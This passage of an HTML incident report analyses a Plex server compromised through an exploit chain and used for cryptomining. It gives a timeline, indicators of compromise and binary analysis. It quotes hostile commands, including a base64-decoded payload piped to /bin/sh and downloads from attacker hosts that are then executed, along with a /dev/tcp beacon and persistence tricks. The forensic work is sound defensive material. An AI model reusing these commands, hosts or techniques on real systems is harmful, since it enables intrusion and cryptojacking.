    <li><strong>File birth-times (crtime)</strong> pin the miner's first run to 22:23:30 on 2026-10-27 and reveal the loader killed/re-spawned its own miner at 11:04:17 (§5, §6.4).</li>
    <li><strong>Stage-1 .so anatomy:</strong> 155 bytes of code, zero real imports, and ~1.02 MB of trailing slack — size-camouflaged to sit among legitimate ~1 MB Plex codec libraries (§6.1).</li>
  </ul>
</div>

<!-- ============ 2. SYSTEM PROFILE ============ -->
<h2 id="s2"><span class="n">2</span>System profile</h2>
<table>
<tr><th style="width:220px">Component</th><th>Value</th></tr>
<tr><td>Host / role</td><td><code>media-server</code> (192.168.x.x) — headless Ubuntu media &amp; *arr server</td></tr>
<tr><td>OS / kernel</td><td>Ubuntu 24.04, Linux <code>6.17.0-35-generic</code> x86-64</td></tr>
<tr><td>Uptime at detection</td><td>61 days (booted 2026-08-27 16:44:06)</td></tr>
<tr><td>CPU</td><td>AMD Ryzen 3 5300U — 4 cores / 8 threads (mining target)</td></tr>
<tr><td>Storage</td><td>/ (ext4, 234 GB); /storage (XFS, multi-TB on md0 RAID10 <code>[UUUU]</code>)</td></tr>
<tr><td>Compromised account</td><td><code>plex</code>, uid 997, home <code>/var/lib/plexmediaserver</code>, shell <code>/usr/sbin/nologin</code></td></tr>
<tr><td>Shared-uid services</td><td><code>prowlarr</code>, <code>radarr</code>, <code>sonarr</code>, <code>sabnzbd</code> (systemd units) + two application Docker containers — all uid 997</td></tr>
<tr><td>Firewall</td><td><code>ufw</code> active; <strong>32400/tcp ALLOW from Anywhere (v4+v6)</strong></td></tr>
<tr><td>Plex exposure</td><td><code>PublishServerOnPlexOnlineKey=1</code>, <code>ManualPortMappingMode=1</code>, <code>ManualPortMappingPort=55555</code> (forwarded to 32400)</td></tr>
<tr><td>Plex version</td><td>At compromise: <code>1.42.2.10156-f737b826c</code> (<strong>vulnerable</strong>) → patched to <code>1.43.5.11079-b3b13e506</code> during response</td></tr>
</table>

<div class="callout warn">
  <div class="t">Analytical caution — shared uid 997</div>
  <p style="margin:4px 0">Because six unrelated services run as uid 997, <em>"owned by plex" is not an indicator of compromise</em> on this host.
  Attribution throughout this report relies on <code>/proc/PID/exe</code> symlink targets, cgroup membership, and file birth times — not ownership alone.
  The shared uid also widened the blast radius of the response itself (§13.3).</p>
</div>

<!-- ============ 3. DETECTION ============ -->
<h2 id="s3"><span class="n">3</span>Detection narrative — found by accident</h2>
<p>The compromise was not detected by any control. The sequence:</p>
<ol>
  <li>The operator reported the physical console would not wake on a DisplayPort monitor and asked whether the system ran headless. It does (<code>multi-user.target</code>, no X/Wayland).</li>
  <li>Display diagnosis found an <strong>unrelated genuine fault</strong>: the machine booted with no monitor attached (<code>amdgpu: Cannot find any crtc or sizes</code>), and when a monitor was attached at 11:00:56 on 2026-10-28 the kernel logged <code>fbcon: Deferring console take-over</code> — with deferred-takeover enabled and Plymouth never handing off, tty1 wrote to a dummy console driver. Fix staged (<code>fbcon=nodefer</code> in <code>/etc/default/grub</code>) but not yet applied.</li>
  <li>While checking whether a reboot was safe, <code>ps</code> showed a process consuming <strong>398% CPU</strong>, owned by <code>plex</code>, with <code>comm = ksoftirqd/0</code>.</li>
  <li>Real kernel threads are root-owned children of PID 2. This one had <code>exe → /tmp/.cache/ksoftirqd</code> and uid 997. <strong>That single discrepancy exposed the intrusion.</strong></li>
</ol>
<div class="callout warn">
  <div class="t">Detection gap</div>
  <p style="margin:4px 0">Sustained ~400% CPU and load ~5 persisted for hours with zero alerting — no anomaly detection on CPU,
  no alert on non-root processes bearing kernel-thread names, no alert on executable writes to <code>/tmp</code>, <code>/var/tmp</code>, <code>/dev/shm</code>,
  and no alert on a previously-empty user acquiring a crontab.</p>
</div>
<!-- ============ 4. ENTRY VECTOR ============ -->
<h2 id="s4"><span class="n">4</span>Entry vector — the Plex2Shell chain</h2>
<p>Plex2Shell chains four flaws in Plex Media Server before build <strong>1.43.3.10861</strong> into unauthenticated RCE
as the server account. CISA added all four CVEs to the Known Exploited Vulnerabilities catalog on <strong>2026-10-21</strong>,
following in-the-wild exploitation delivering cryptominers and proxy malware. This host was compromised
<strong>six days later</strong> — a textbook KEV-lag window.</p>

<figure>
<svg viewBox="0 0 1120 460" xmlns="http://www.w3.org/2000/svg" font-family="Segoe UI,Arial,sans-serif">
  <defs>
    <marker id="ar" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="7" markerHeight="7" orient="auto-start-reverse">
      <path d="M 0 0 L 10 5 L 0 10 z" fill="#38bdf8"/>
    </marker>
    <marker id="ar2" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="7" markerHeight="7" orient="auto-start-reverse">
      <path d="M 0 0 L 10 5 L 0 10 z" fill="#ff5c5c"/>
    </marker>
  </defs>
  <g>
    <rect x="14" y="24" width="200" height="78" rx="10" fill="#161d26" stroke="#38bdf8"/>
    <text x="114" y="54" fill="#eef4fb" font-size="14" font-weight="700" text-anchor="middle">Internet</text>
    <text x="114" y="74" fill="#8494a7" font-size="11" text-anchor="middle">unauthenticated attacker</text>
    <text x="114" y="90" fill="#8494a7" font-size="11" text-anchor="middle">scans :32400 / :55555</text>
    <rect x="258" y="24" width="230" height="78" rx="10" fill="#161d26" stroke="#38bdf8"/>
    <text x="373" y="50" fill="#eef4fb" font-size="13" font-weight="700" text-anchor="middle">ufw ALLOW 32400/tcp</text>
    <text x="373" y="68" fill="#8494a7" font-size="11" text-anchor="middle">manual port map 55555 → 32400</text>
    <text x="373" y="84" fill="#8494a7" font-size="11" text-anchor="middle">Plex 1.42.2 (vulnerable)</text>
    <rect x="532" y="24" width="260" height="78" rx="10" fill="#161d26" stroke="#ffb347"/>
    <text x="662" y="50" fill="#eef4fb" font-size="13" font-weight="700" text-anchor="middle">① SSRF — CVE-2026-96652</text>
    <text x="662" y="68" fill="#8494a7" font-size="11" text-anchor="middle">GET /player/timeline?searchOne=…</text>
    <text x="662" y="84" fill="#8494a7" font-size="11" text-anchor="middle">server issues request on attacker's behalf</text>
    <rect x="836" y="24" width="270" height="78" rx="10" fill="#161d26" stroke="#ffb347"/>
    <text x="971" y="50" fill="#eef4fb" font-size="13" font-weight="700" text-anchor="middle">② Token theft — CVE-2026-96654</text>
    <text x="971" y="68" fill="#8494a7" font-size="11" text-anchor="middle">loopback request carries the</text>
    <text x="971" y="84" fill="#ff9d9d" font-size="11" text-anchor="middle">owner's ADMIN TOKEN → attacker</text>
    <line x1="214" y1="63" x2="252" y2="63" stroke="#38bdf8" stroke-width="2" marker-end="url(#ar)"/>
    <line x1="488" y1="63" x2="526" y2="63" stroke="#38bdf8" stroke-width="2" marker-end="url(#ar)"/>
    <line x1="792" y1="63" x2="830" y2="63" stroke="#38bdf8" stroke-width="2" marker-end="url(#ar)"/>
  </g>
  <path d="M 971 102 L 971 132 L 662 132 L 662 160" fill="none" stroke="#38bdf8" stroke-width="2" marker-end="url(#ar)"/>
  <g>
    <rect x="532" y="164" width="260" height="78" rx="10" fill="#161d26" stroke="#ffb347"/>
    <text x="662" y="190" fill="#eef4fb" font-size="13" font-weight="700" text-anchor="middle">③ Preference injection</text>
    <text x="662" y="208" fill="#8494a7" font-size="11" text-anchor="middle">set TranscoderH264Options (admin)</text>
    <text x="662" y="224" fill="#8494a7" font-size="11" text-anchor="middle">appended verbatim to x264 opts</text>
    <rect x="836" y="164" width="270" height="78" rx="10" fill="#161d26" stroke="#ff5c5c"/>
    <text x="971" y="190" fill="#eef4fb" font-size="13" font-weight="700" text-anchor="middle">④ Codecs .so drop — CVE-2026-96656</text>
    <text x="971" y="208" fill="#8494a7" font-size="11" text-anchor="middle">transcode of crafted video writes</text>
    <text x="971" y="224" fill="#ff9d9d" font-size="11" text-anchor="middle">zz55802.so into Codecs dir</text>
    <line x1="792" y1="203" x2="830" y2="203" stroke="#38bdf8" stroke-width="2" marker-end="url(#ar)"/>
  </g>
  <path d="M 532 203 L 502 203 L 502 260 L 114 260 L 114 288" fill="none" stroke="#38bdf8" stroke-width="2" marker-end="url(#ar)"/>
  <g>
    <rect x="14" y="292" width="240" height="86" rx="10" fill="#1d1420" stroke="#ff5c5c" stroke-width="1.5"/>
    <text x="134" y="318" fill="#eef4fb" font-size="13" font-weight="700" text-anchor="middle">⑤ dlopen at startup</text>
    <text x="134" y="336" fill="#8494a7" font-size="11" text-anchor="middle">Plex loads every .so in Codecs —</text>
    <text x="134" y="352" fill="#8494a7" font-size="11" text-anchor="middle">no signature / symbol checks</text>
    <text x="134" y="368" fill="#ff9d9d" font-size="11" text-anchor="middle">.init_array fires ⇒ RCE as plex</text>
    <rect x="308" y="292" width="240" height="86" rx="10" fill="#1d1420" stroke="#ff5c5c"/>
    <text x="428" y="318" fill="#eef4fb" font-size="13" font-weight="700" text-anchor="middle">⑥ Stage-1 dropper</text>
    <text x="428" y="336" fill="#8494a7" font-size="11" text-anchor="middle">base64 blob → /bin/sh</text>
    <text x="428" y="352" fill="#8494a7" font-size="11" text-anchor="middle">HOME=/tmp; fetch /dev/shm/.x</text>
    <text x="428" y="368" fill="#8494a7" font-size="11" text-anchor="middle">from 176.123.7.7/bins/1</text>
    <rect x="602" y="292" width="240" height="86" rx="10" fill="#1d1420" stroke="#ff5c5c"/>
    <text x="722" y="318" fill="#eef4fb" font-size="13" font-weight="700" text-anchor="middle">⑦ Loader "boatnet"</text>
    <text x="722" y="336" fill="#8494a7" font-size="11" text-anchor="middle">polymorphic, UPX-packed</text>
    <text x="722" y="352" fill="#8494a7" font-size="11" text-anchor="middle">masquerades as [kthreadd]</text>
    <text x="722" y="368" fill="#8494a7" font-size="11" text-anchor="middle">installs cron + watchdogs</text>
    <rect x="896" y="292" width="210" height="86" rx="10" fill="#1d1420" stroke="#ff5c5c"/>
    <text x="1001" y="318" fill="#eef4fb" font-size="13" font-weight="700" text-anchor="middle">⑧ XMRig miner</text>
    <text x="1001" y="336" fill="#8494a7" font-size="11" text-anchor="middle">"ksoftirqd/0"</text>
    <text x="1001" y="352" fill="#8494a7" font-size="11" text-anchor="middle">RandomX → MoneroOcean</text>
    <text x="1001" y="368" fill="#8494a7" font-size="11" text-anchor="middle">~1,200 H/s × 13 h</text>
    <line x1="254" y1="335" x2="302" y2="335" stroke="#ff5c5c" stroke-width="2" marker-end="url(#ar2)"/>
    <line x1="548" y1="335" x2="596" y2="335" stroke="#ff5c5c" stroke-width="2" marker-end="url(#ar2)"/>
    <line x1="842" y1="335" x2="890" y2="335" stroke="#ff5c5c" stroke-width="2" marker-end="url(#ar2)"/>
  </g>
  <rect x="14" y="410" width="1092" height="34" rx="8" fill="rgba(56,189,248,.06)" stroke="#1c5a7d"/>
  <text x="560" y="432" fill="#8494a7" font-size="11.5" text-anchor="middle">Entire chain executes as uid 997 (plex). The plexmediaserver package itself is never modified — the backdoor lives entirely in operator-writable state under /var/lib (dpkg -V clean).</text>
</svg>
<figcaption>Fig. 1 — Plex2Shell attack chain as executed against media-server, 2026-10-27 21:50 CDT.</figcaption>
</figure>

<h3>4.1 Corroborating local evidence</h3>
<ul>
  <li>The dropped <code>zz55802.so</code> sat in the Codecs directory timestamped <strong>2026-10-27 21:50:05</strong>, among 14 legitimate codec libraries all dated 2026-07-15 and all matching <code>lib*_{decoder,encoder}.so</code>.</li>
  <li>All malicious execution was uid 997, never root — matching "code execution as the account running the server."</li>
  <li>Malicious processes held <strong>inherited file descriptors to Plex's own client sockets</strong> (fd 88 → an established Plex client session on :32400; fd 91 likewise), proving they were spawned from within the Plex process tree rather than via a separate service.</li>
  <li><code>dpkg -V plexmediaserver</code>: no deviations.</li>
</ul>

<h3>4.2 Smoking gun — exploit provenance in the loader's environment <span class="tag new">NEW FINDING</span></h3>
<p>The environment block recovered from the first loader instance (pid 1327450, started 21:50:15) preserves its
original working directory and argv0:</p>
<pre>=/dev/shm/.x
HOME=/tmp
PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:/usr/local/sbin
PWD=/tmp/plex-transcoder/Transcode/Sessions/plex-transcode-&lt;session-id-redacted&gt;
BOAT_LOCK_FD=200</pre>
<p><code>PWD</code> inside a live <strong>Plex transcode session directory</strong> is direct, process-level proof that the first
execution originated from the transcode/exploit path — corroborating the CVE-2026-96656 mechanics independently of
file timestamps. <code>BOAT_LOCK_FD=200</code> shows the loader reserves a high fd for its lock, and <code>HOME=/tmp</code>
(from the stage-1 payload) is what later makes the shell-rc persistence in <code>/tmp</code> functional (§7.3).</p>

<!-- ============ 5. TIMELINE ============ -->
<h2 id="s5"><span class="n">5</span>Master timeline (CDT)</h2>
<p>Timestamps are from process start times (<code>ps lstart</code>, authoritative), file <em>birth</em> times (<code>stat</code> crtime,
recovered during collection), the malware's own logs, and syslog. Phases:
<span class="phase ph-label1">initial access</span><span class="phase ph-label2">staging</span><span class="phase ph-label3">steady-state mining</span><span class="phase ph-label4">detection &amp; response</span><span class="phase ph-label5">remediation</span></p>

<div class="tl">
  <div class="ev">
    <div class="tm">Aug 27, 16:44:06</div>
    <div class="tx">System boots headless — <code>amdgpu: Cannot find any crtc or sizes</code>; no framebuffer created (origin of the unrelated console fault, §3). Plex remains un-patched at 1.42.2 through this incident.</div>
    <div class="src">journalctl -k</div>
  </div>
  <div class="ev">
    <div class="tm">Oct 21</div>
    <div class="tx">CISA adds the four Plex2Shell CVEs to the KEV catalog after observed in-the-wild exploitation. Host remains exposed: <code>32400/tcp ALLOW Anywhere</code> + port-map 55555.</div>
    <div class="src">public advisory</div>
  </div>
  <div class="ev ph1">
    <div class="tm">Oct 27, 21:50:05</div>
    <div class="tx"><strong>INITIAL COMPROMISE.</strong> Exploit transcode writes <code>zz55802.so</code> (1,036,800 B) into the Plex Codecs directory. Plex loads it; the <code>.init_array</code> constructor fires and pipes a base64-embedded shell payload through <code>base64 -d</code> to <code>/bin/sh</code>.</div>
    <div class="src">file mtime/crtime; strings in zz55802.so</div>
  </div>
  <div class="ev ph1">
    <div class="tm">Oct 27, 21:50:15</div>
    <div class="tx">First loader generation running: watchdog <code>sh /tmp/.cache/.cpuhp690.loop</code> (pid 1327437) and bot pid 1327450 + 2 threads, masquerading as <code>[kthreadd]</code>, argv0 <code>/dev/shm/.x</code>, PWD inside the transcode session dir.</div>
    <div class="src">ps lstart; /proc/1327450/environ</div>
  </div>
  <div class="ev ph1">
    <div class="tm">Oct 27, 21:50:16</div>
    <div class="tx">Loader installs persistence: crontab LIST + REPLACE logged; <code>/tmp/.cache</code> directory born; identical boat-rc files written to <code>/tmp/.bashrc</code>, <code>/tmp/.profile</code>, <code>/tmp/.bash_profile</code>; bot copies staged to <code>/dev/shm</code>, <code>/var/tmp</code>, <code>/tmp</code> as <code>.b1327455</code> (fresh polymorphic variant, SHA-256 <code>a0c56849…</code>).</div>
    <div class="src">journalctl (crontab[1327433/47]); stat crtime; round-2 artifacts</div>
  </div>
  <div class="ev ph1">
    <div class="tm">Oct 27, 21:51:01</div>
    <div class="tx"><strong>First cron execution</strong> of <code>/tmp/.cache/.cpuhp690</code> — 56 seconds after the exploit landed. Cron fires it 304 times before containment.</div>
    <div class="src">syslog CRON[1327717]</div>
  </div>
  <div class="ev ph2">
    <div class="tm">Oct 27, 21:54 → 22:06</div>
    <div class="tx">Stage-1 dropper hammers the <strong>secondary</strong> host 80.87.206.86 (port 80) for the <code>/A</code> payload — wget, curl, python3 all time out; <code>python: not found</code>. Five download-tool fallback chains visible in the Plex unit journal.</div>
    <div class="src">journal-plex.txt (pids 1328771…1333194)</div>
  </div>
  <div class="ev ph2">
    <div class="tm">Oct 27, 22:03:14</div>
    <div class="tx">Loader begins fetching the miner from the <strong>primary</strong> C2: <code>http://176.123.7.7/ks/ksoftirqd.vlog</code> (<code>ksoftirqd.dlurl</code> born). <code>/tmp/.local/share</code> created (HOME=/tmp artifact). Second-stage dropper <code>.i</code> (1,554 B) written ~22:10.</div>
    <div class="src">stat crtime; round-3 artifacts</div>
  </div>
  <div class="ev ph2">
    <div class="tm">Oct 27, 22:20:45</div>
    <div class="tx">Miner fetch fails — <code>fetch_all_fail dest=/tmp/.cache/ksoftirqd</code> recorded to <code>ksoftirqd.dlerr</code>. Loader retries.</div>
    <div class="src">malware state file</div>
  </div>
  <div class="ev ph2">
    <div class="tm">Oct 27, 22:23:04–18</div>
    <div class="tx">Miner binary <code>ksoftirqd</code> (9,657,791 B, XMRig rebrand "kswap 6.26.0") successfully staged from 176.123.7.7.</div>
    <div class="src">stat crtime (birth 22:23:04)</div>
  </div>
  <div class="ev ph3">
    <div class="tm">Oct 27, 22:23:30</div>
    <div class="tx"><strong>MINING BEGINS.</strong> <code>ksoftirqd.json</code> config and <code>ksoftirqd.mlog</code> log created; miner pid 1338786 starts, name <code>ksoftirqd/0</code>, cmdline blanked with 42 newline bytes, RandomX dataset 2,336 MB, 8 threads → us.moneroocean.stream:443 (TLSv1.3, 205.172.58.170).</div>
    <div class="src">stat crtime; mlog; /proc/3344711/cmdline</div>
  </div>
  <div class="ev ph3">
    <div class="tm">Oct 28, 01:49 → 08:19</div>
    <div class="tx">Burst of loader re-downloads: <strong>~116 polymorphic copies</strong> (<code>.b&lt;PID&gt;</code> / <code>.dl&lt;PID&gt;</code> pairs) written across <code>/tmp</code>, <code>/var/tmp</code>, <code>/dev/shm</code> — one pair per cron-triggered run that decided to refresh itself. Six distinct size/hash variants observed.</div>
    <div class="src">round-3 sweep; SHA256SUMS</div>
  </div>
  <div class="ev ph3">
    <div class="tm">Oct 28, 08:19</div>
    <div class="tx"><code>.kpx</code> (473,676 B, variant <code>1ad8552e…</code>) written — an artifact on this crew's own <em>rival</em> kill-list, indicating <strong>a second actor was active on the host</strong> (§11).</div>
    <div class="src">file mtime; round-3 sample-473676</div>
  </div>
  <div class="ev ph3">
    <div class="tm">Oct 28, 09:25:01</div>
    <div class="tx">Second loader instance generation (pids 1556693/94/95, variant <code>bc481e5e…</code>, exe <code>/tmp/.cache/.cpuhp690</code>) — cron respawned after an earlier instance died. Holds live C2 channel to <strong>85.137.54.178:18082</strong> (fd 0).</div>
    <div class="src">ps lstart; ss -tanpo</div>
  </div>
  <div class="ev ph3">
    <div class="tm">Oct 28, 10:06:47–48</div>
    <div class="tx">Third persistence wave: <code>PlexScriptHost</code> born in plex home; loader instance from <code>/var/lib/plexmediaserver/.cache/.cpuhp690.loop</code> (pid 1573174).</div>
    <div class="src">stat crtime; ps lstart</div>
  </div>
  <div class="ev ph3">
    <div class="tm">Oct 28, 10:30:04</div>
    <div class="tx">Masked-name generation: <code>CrashUploader</code> watchdog (14.9% CPU — actively scanning/killing rivals) + <code>PlexScriptHost</code> bot (pids 2299329, 2300043). Files <code>CrashUploader</code>, <code>PlexScriptHost</code>, <code>PlexTunerService</code> written into the plex home; backdoored plugin helper installed under <code>PlexScriptHost.bundle/</code>. 87 cron runs of CrashUploader follow. Another PlexScriptHost instance at 10:33:00 (pid 2400517). Live C2 to <strong>91.92.40.202:43365</strong> and <strong>72.14.179.64:443</strong>.</div>
    <div class="src">ps lstart; stat; ss -tanpo</div>
  </div>
  <div class="ev">
    <div class="tm">Oct 28, 11:00:56</div>
    <div class="tx"><em>(Unrelated)</em> Operator attaches DisplayPort monitor — kernel logs <code>fbcon: Deferring console take-over</code>. The diagnostic session that will expose the intrusion has begun.</div>
    <div class="src">journalctl -k</div>
  </div>
  <div class="ev ph3">
    <div class="tm">Oct 28, 11:04:17</div>
    <div class="tx">Loader performs miner maintenance: <code>stop_proc kill9 pid=1338786</code> — kills its own miner after <strong>45,681 s (12 h 41 m)</strong> uptime and immediately re-spawns it as pid 3344711 (confirmed by mlog reconnect at 11:04:18.267 and <code>age=1622</code> in .mstat at 11:32).</div>
    <div class="src">ksoftirqd.died (epoch 1793203457); mlog</div>
  </div>
  <div class="ev ph4">
    <div class="tm">Oct 28, ~11:30</div>
    <div class="tx"><strong>DETECTION.</strong> 398%-CPU <code>ksoftirqd/0</code> owned by <code>plex</code> identified during console-fault triage. Load average ~5. Miner is mid-hash at ~1,190 H/s; heartbeat file updated 30 s prior.</div>
    <div class="src">response session</div>
  </div>
  <div class="ev ph4">
    <div class="tm">Oct 28, 11:33</div>
    <div class="tx">Evidence collection executed (426 files, 58 MB; 13 process images recovered via <code>/proc/PID/exe</code> before termination; socket table captures the live C2 map of §9).</div>
    <div class="src">collected-at.txt</div>
  </div>
  <div class="ev ph4">
    <div class="tm">Oct 28, 11:34:52–11:35:12</div>
    <div class="tx"><strong>Containment round 1:</strong> cron stopped → plex crontab wiped → Plex stopped → all uid-997 processes killed in 3 passes (21/16/18 PIDs — collateral, §13.3) → payload files removed → egress denied to 176.123.7.7 (and, mistakenly, 203.0.113.24) → cron restarted. Load still 5.37 (falling).</div>
    <div class="src">containment.log</div>
  </div>
  <div class="ev ph5">
    <div class="tm">Oct 28, ~12:20</div>
    <div class="tx">Operator upgrades Plex 1.42.2 → <strong>1.43.5.11079</strong> (patched). Note: the exploit .so still existed at this moment — a restart before round 2 would have re-infected the host.</div>
    <div class="src">dpkg</div>
  </div>
  <div class="ev ph5">
    <div class="tm">Oct 28, 12:28:12</div>
    <div class="tx"><strong>Containment round 2:</strong> exploit <code>zz55802.so</code>, boat-rc files and first-generation copies removed (45 artifacts). Full-filesystem hash sweep still finds 38 files of the <code>a0c56849…</code> variant in tmpfs. Egress to 80.87.206.86 denied.</div>
    <div class="src">containment.log; round2-sweep.txt</div>
  </div>
  <div class="ev ph5">
    <div class="tm">Oct 28, 12:36</div>
    <div class="tx"><strong>Containment round 3:</strong> pattern-based enumeration removes the remaining <strong>116 polymorphic copies</strong> that hash-based sweeps had missed.</div>
    <div class="src">response session</div>
  </div>
  <div class="ev ph5">
    <div class="tm">Oct 28, 12:37</div>
    <div class="tx">Final verification clean; every remaining plex process inside a legitimate <code>system.slice</code> unit; mis-deleted Mesa VA-API symlink restored; <strong>load average 0.39</strong>.</div>
    <div class="src">response session</div>
  </div>
</div>

<figure>
<svg viewBox="0 0 1100 130" xmlns="http://www.w3.org/2000/svg" font-family="Segoe UI,Arial,sans-serif">
  <text x="12" y="24" fill="#eef4fb" font-size="13" font-weight="700">Dwell anatomy (13 h 45 m total)</text>
  <rect x="12" y="40" width="1076" height="34" rx="8" fill="#161d26" stroke="#243040"/>
  <rect x="12"  y="40" width="11"   height="34" fill="#ff5c5c"/>
  <rect x="23"  y="40" width="60"   height="34" fill="#ffb347"/>
  <rect x="83"  y="40" width="826"  height="34" fill="#a78bfa"/>
  <rect x="909" y="40" width="118"  height="34" fill="#38bdf8"/>
  <rect x="1027" y="40" width="61"  height="34" fill="#4ade80"/>
  <text x="496" y="61" fill="#eef4fb" font-size="12.5" text-anchor="middle" font-weight="600">MINING AT ~1,200 H/s — 13 h 12 m of accumulated miner runtime</text>
  <text x="18"  y="94" fill="#8494a7" font-size="10.5">21:50 exploit</text>
  <text x="53"  y="108" fill="#8494a7" font-size="10.5">21:51 cron live</text>
  <text x="420" y="94" fill="#8494a7" font-size="10.5">22:23 miner starts</text>
  <text x="908" y="94" fill="#8494a7" font-size="10.5">11:04 miner re-spawned</text>
  <text x="911" y="108" fill="#8494a7" font-size="10.5">~11:30 detection</text>
  <text x="1030" y="94" fill="#8494a7" font-size="10.5">11:35–12:37</text>
  <text x="1032" y="108" fill="#8494a7" font-size="10.5">containment</text>
</svg>
<figcaption>Fig. 2 — Dwell-time anatomy: initial access (red), staging (amber), steady-state mining (violet), detection/response (cyan), remediation (green).</figcaption>
</figure>
<!-- ============ 6. MALWARE COMPONENTS ============ -->
<h2 id="s6"><span class="n">6</span>Malware components — binary analysis</h2>
<p>Four cooperating components were recovered and inspected. All samples were re-verified during this
re-analysis with <code>file</code>, <code>readelf</code>, <code>strings</code>, and SHA-256 hashing against the preserved evidence set.</p>

<h3>6.1 Stage 1 — exploit payload <code>zz55802.so</code> <span class="tag">ELF shared object</span></h3>
<table>
<tr><th style="width:220px">Attribute</th><th>Value</th></tr>
<tr><td>Path</td><td class="mono">…/Plex Media Server/Codecs/&lt;machine-id&gt;-linux-x86_64/zz55802.so</td></tr>
<tr><td>SHA-256</td><td class="mono">476af0a0dbf06f544732f86a902ebc27f873a50707d60b3330a63761b44045d4</td></tr>
<tr><td>Size / type</td><td>1,036,800 B — ELF64 x86-64 DYN, BuildID <code>ce3bc04f…</code>, not stripped, GCC 13.3.0 (Ubuntu 24.04.1)</td></tr>
<tr><td>Trigger</td><td><code>.init_array</code> constructor — executes on <code>dlopen</code>, i.e. <strong>every Plex startup</strong></td></tr>
<tr><td>Imports / exports</td><td><strong>None</strong> — dynsym STRSZ = 1 byte; zero <code>FUNC</code>/<code>GLOBAL</code> symbols. Purely constructor-driven.</td></tr>
<tr><td>Code footprint</td><td><code>.text</code> = 155 bytes; <code>.rodata</code> = 2,840 B (the base64 blob). All sections end at file offset 0x3220…</td></tr>
<tr><td>Camouflage</td><td>…followed by <strong>~1.02 MB of trailing slack</strong> — the file is padded to sit size-wise among the legitimate ~1 MB Plex codec libraries</td></tr>
<tr><td>Behavior</td><td>Sets <code>HOME=/tmp</code> + fixed <code>PATH</code>, then <code>echo &lt;base64&gt; | ( /usr/bin/base64 -d || /bin/base64 -d || base64 -d ) | /bin/sh</code></td></tr>
</table>
<p>The decoded 1,976-byte payload (Appendix C) kills 12 named rival miners, downloads the loader to
<code>/dev/shm/.x</code> from <code>176.123.7.7/bins/1</code> (x86-64) with fallback to <code>/bins/4</code> (aarch64), executes it with
<code>setsid … app-plex</code>, fetches and runs <code>/tmp/i</code> from <code>176.123.7.7/A-plex</code>, fires a landing beacon at
<code>176.123.7.7/_land/p</code> (with a raw <code>/dev/tcp</code> bash fallback), and repeats the <code>/tmp/i</code> fetch from the secondary
host <code>80.87.206.86</code> (port 80 → 18081) across wget/busybox/curl/python3/python fallbacks. It then plants
<code>.i</code> in the first writable of <code>/data/git</code>, <code>/data/gitea/home</code>, <code>/home/git</code>, <code>/dev/shm</code>, <code>/tmp</code> —
paths generic to this malware family (none of the gitea paths exist here).</p>
<div class="callout crit">
  <div class="t">Survivability note</div>
  <p style="margin:4px 0">This component <strong>survived containment round 1 and the operator's Plex upgrade</strong>: it lives in writable state under
  <code>/var/lib</code>, which the package manager neither owns nor overwrites. Had Plex been restarted between round 1 and round 2,
  <strong>re-infection was certain</strong> — the upgraded, patched binary would have re-loaded the malicious .so on boot.</p>
</div>

<h3>6.2 Stage 2 — loader / bot "boatnet" <span class="tag">UPX-packed ELF</span></h3>
<p>A statically linked x86-64 ELF with <strong>no section-header table</strong> (deliberate anti-analysis), packed with
<code>UPX</code> (packer signature string present) and further string-obfuscated. Plaintext survivors include only
<code>/proc/self/exe</code> and the four C2 endpoints <code>176.123.7.7:80/:443</code>, <code>80.87.206.86:80/:443</code> —
the rest of its configuration is packed/encrypted, which is why its <em>live</em> C2 channels (§9) were only visible
in the socket table. Self-identifies as <code>boatnet-unit-v2</code> / <code># boat-rc</code>; lock file <code>.boat.lock</code>;
heartbeat <code>.cpuhp690.beat</code>. Its environment preserves <code>BOAT_LOCK_FD=200</code> and the transcode-session
<code>PWD</code> (§4.2).</p>

<table>
<tr><th>Deployment location</th><th>Size (B)</th><th>Notes</th></tr>
<tr><td class="mono">/tmp/.cache/.cpuhp690</td><td>473,610</td><td>primary cron target</td></tr>
<tr><td class="mono">/var/lib/plexmediaserver/.cache/.cpuhp690</td><td>—</td><td>second cron target</td></tr>
<tr><td class="mono">/var/lib/plexmediaserver/PlexScriptHost</td><td>473,826</td><td>masked name</td></tr>
<tr><td class="mono">/var/lib/plexmediaserver/PlexTunerService</td><td>473,826</td><td>masked name</td></tr>
<tr><td class="mono">…/Plug-ins/PlexScriptHost.bundle/…/Helpers/PlexScriptHost</td><td>473,826</td><td><strong>backdoored plugin</strong> — not part of the package, survives reinstall/upgrade</td></tr>
<tr><td class="mono">/dev/shm/.x, /tmp|/var/tmp|/dev/shm/.b&lt;PID&gt;</td><td>various</td><td>polymorphic staging copies</td></tr>
</table>

<h3>6.3 Loader variant map — hash ↔ PID (from recovered process images) <span class="tag new">NEW FINDING</span></h3>
<table>
<tr><th>SHA-256 (prefix)</th><th>Size</th><th>Observed as</th></tr>
<tr><td class="mono">a0c56849…</td><td>473,612</td><td>pids 1327450/52/53 — <strong>first-generation bot</strong> (stage-1 download → <code>.b1327455</code> re-copy); later re-fetched 38× into tmpfs during the 01:49–08:19 burst</td></tr>
<tr><td class="mono">bc481e5e…</td><td>473,610</td><td>pids 1556693/94/95 — <code>/tmp/.cache/.cpuhp690</code> cron instance; parent of the final miner</td></tr>
<tr><td class="mono">12f348f1…</td><td>473,826</td><td>pids 2300043/60/61 + 2400517/35/36 — <strong>PlexScriptHost-masked generation</strong>; also the original <code>/dev/shm/.x</code> from <code>bins/1</code></td></tr>
<tr><td class="mono">2c27b231…</td><td>473,628</td><td>polymorphic copy (round-3 sample)</td></tr>
<tr><td class="mono">62dde33d…</td><td>473,645</td><td>polymorphic copy (round-3 sample)</td></tr>
<tr><td class="mono">1ad8552e…</td><td>473,676</td><td><code>.kpx</code> — rival-crew artifact (§11), preserved as sample-473676</td></tr>
</table>

<h3>6.4 Stage 3 — the miner: rebranded XMRig ("kswap 6.26.0") <span class="tag new">POSITIVELY IDENTIFIED</span></h3>
<table>
<tr><th style="width:220px">Attribute</th><th>Value</th></tr>
<tr><td>Path / masquerade</td><td class="mono">/tmp/.cache/ksoftirqd — process name <code>ksoftirqd/0</code>, cmdline blanked with 42 × 0x0A</td></tr>
<tr><td>SHA-256 / size</td><td class="mono">1a831ecbb318c97cccf4d7c0a09b61a56d774b50bfd9cb7cf87b83881c819792 — 9,657,791 B</td></tr>
